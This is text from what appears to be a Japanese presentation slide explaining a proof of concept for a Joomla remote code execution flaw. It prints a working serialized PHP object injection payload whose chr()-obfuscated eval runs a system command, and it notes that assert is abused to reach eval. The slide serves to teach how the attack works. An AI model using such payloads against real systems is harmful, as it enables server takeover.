 PoCを見ると…
38
O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed
_url";s:239:"eval(chr(115).chr(121).chr(115).chr(116).chr(101).chr(109).chr
(40).chr(39).chr(116).chr(111).chr(117).chr(99).chr(104).chr(32).chr(47).chr
(116).chr(109).chr(112).chr(47).chr(102).chr(120).chr(39).chr(41).chr(59));JF
actory::getConfig();exit";s:19:"cache_name_function";s:6:"assert";s:5:"cach
e";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}
object(SimplePie) {
'feed_url' => 'eval(chr(115).chr(121). 略 .chr(59));JFactory::getConfig();exit
‘,
'cache_name_function' => 'assert‘
}
assert を使って、evalを実行している
※evalは関数ではないので、call_user_funcでは直接呼び出せない
 